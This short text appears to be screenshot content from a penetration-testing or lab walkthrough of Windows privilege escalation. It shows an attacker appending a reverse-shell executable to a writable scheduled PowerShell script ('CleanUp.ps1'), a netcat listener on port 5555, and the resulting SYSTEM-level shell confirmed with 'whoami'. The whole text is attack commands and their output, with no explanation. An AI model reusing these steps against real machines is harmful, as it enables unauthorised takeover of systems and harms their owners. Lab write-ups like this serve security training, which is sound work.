 C:\Users\user\Desktop>echo C:\Users\user\Desktop\reverse.exe >> C:\DevTools\CleanUp.ps1
echo C:\Users\user\Desktop\reverse.exe >> C:\DevTools\CleanUp.ps1
C:\Users\user\Desktop>
root@W4LK3R: ~ 104x24
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.158.
Ncat: Connection from 192.168.56.158:50444.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>